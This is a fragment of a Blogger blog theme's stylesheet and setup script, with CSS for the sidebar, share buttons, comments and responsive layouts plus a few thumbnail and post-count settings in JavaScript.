margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaO4HTv2FGWZ28FU-5nniw7x0OAUrLJhEinNpllvvq40STTcFBdxtY-E7WO4SCIMmfVC0JSQVidmWqdTXEXBcfDzfpIsuX9IoUVu76nsJwGfwwAIdz6i-XjjOEalD6BZR60-0Xf32Tt4e9/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #46A28D;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #46A28D;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #46A28D;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsNuAsb-ukn4ryo5k7IvolxPNe_IysXz4MtU2H8-Tzspi7LbKQiPeNVfYPVsLIflkGO1rWEE4sHSrLj59wwfhYBg4JbdB9ctrH9bGHs0CbP9vxmVjppfz_HKZ1PumyWOfvKS7PPHcNei4/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsNuAsb-ukn4ryo5k7IvolxPNe_IysXz4MtU2H8-Tzspi7LbKQiPeNVfYPVsLIflkGO1rWEE4sHSrLj59wwfhYBg4JbdB9ctrH9bGHs0CbP9vxmVjppfz_HKZ1PumyWOfvKS7PPHcNei4/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:7px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaBicww_zjCC_aareEGEUcfjN7PsbfL2xG6CKo8C2lrdJmkm5IQ5HoUHDA6btSfuNe21Mje6pJAf5yIHgcCHIliREDGzwzNBual5M-Fg3ICwXTGX29SkSW3ZVlIIa0dUWVCfNEA-kfU4g-/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#207b66;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHD5yWJlnECBHgDHSoxVL57nkImQT3YWwxF8MDAWpq2IuzETUQVF3MwUmZvLa1jfi32JpnW_zof7X4fCBgeH-UA0dSJP4xcZa8g7AOxcD_aaN0Vo3Y_Jxz4RoAFsW6ZzIlaBI1ZOmZ1ZI/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjds9EEtRwxXFDI1D3TC-hxkrNIVOv__e7_ccqBCpSxm2J8ypb2iOTiqVOf9f12GD3R6qpt2DhG9RoAAAu1992Jq0TSdAcztkM48NNeZnVYJYvOHNXS-GYxbMPBujJWdmZOZbaeJ18A51E/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqiqO2aM_o38-Uq_BgBC1CcrwAbjU-rWGWeq-88btFvuWfLZF9tHymyBYn2Yc7RZUm9fBPwqat8X67jhevtCg_Q2an_JaNy1cDQR7swZELqUqosfoL2zC5nihwX_p_eD8YUmDijGPadY/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbwuQ5m3xXJST7dKORJeMPGnWUr00kMNCg9s_Cfa05ed1dQSrHj1igF_NELW43n_o7rJww2FWUMDAZ5i6ql3Xu8f3GbC-1ouG2WyluFFtn3ZCD70oOphyphenhyphenWWCibD-yMbiee4hEiQyh10nA/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKDDHbeiCoFlpFrMyRvOPWjKvlzwDv0AV50EuxW31hpJ72A_d2n68JiJ2yGWILpdNzEHp2iYdSFPRrp8SqTFJKbSW03MEm26CiGn3LPPSDT6yzdeAI56jYhgnxH2laMAeoqPDyyDLghMc/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl9myP2FDBvlgxWvka_UDSMEwBHVy-7PRw3NPLXdaD_fbm9s1HhPM9EJ5B1INM078fyYdIeCZ00RxH8HiT39xFtNLDvDd6hNoGl1iM5GiBrsdQCCCQD5HsH1EUWqsfWi_BSQY8rsBOdps/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkW3EHQjeAA_Vcp-PNWQ8c1lahNDRPdXrtw_T8FK6HgJE1W3V1c5DBl2uDDLxwbkoaTZRoIoBBKNrmg-UawASa86ECPqmK6-3a67Wsk6v7d2nQHJ9yYsKx5-rA1wJh7wsuTTEWSnNv1FA/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('http://www.themecap.com/caps/wp-content/themes/caps/fonts/OpenSans-Regular.ttf');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#46A28D;
}
#beakingnews .tulisbreaking {
background:#46A28D;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #46A28D;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #46A28D;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color: #383838;
font-size: 26px;
font-family: 'Raleway', sans-serif;
font-weight: 400;
font-size: 45px;
line-height: 54px;
margin: 0 0 30px 0;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihmL3RZea2-iUCTUeD1f95IXH4szgrtyxOr2WUVwzV4QrwdyoVY1_2Cdyy9yqpLxFhrqCLs18O9fPLHG2wLwp7B2nOTxBcTGwkDDGr9x3WnDcExZ_lQxpzlIwy7NrztA-9p0h6-jqf_8M/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 45.5%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#46A28D;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: left;
          width: 665px;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 730px;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {


          width: 91%;}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:120px;
          height:90px;
        }
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY2GuvPbA9pC2LFOKtAyFJGa6I_wGLhi7lQe2wQ8y2NIA53mLNM1BrIMJ2I3K78GXP3ysHpRwdLZ1Iia-seDS-VRII8InFnq1ABcC5zou_qxYusDawV3ox-8tknMeYNSu_KnBgxafl3lQ0/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8q6Qg-TjPt8yUWF_zSEHBFhG4pYtAjRq1h9JGFl4KyqWLfAgu0OZnnSxPc-9CzIKSIkBSSiZ8Px2DC5LUp0Udzc3a9D59BV8m0aacetBC1TCAXPLT7IPhM7gt7znGvW88ylOvxnHL-7b/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
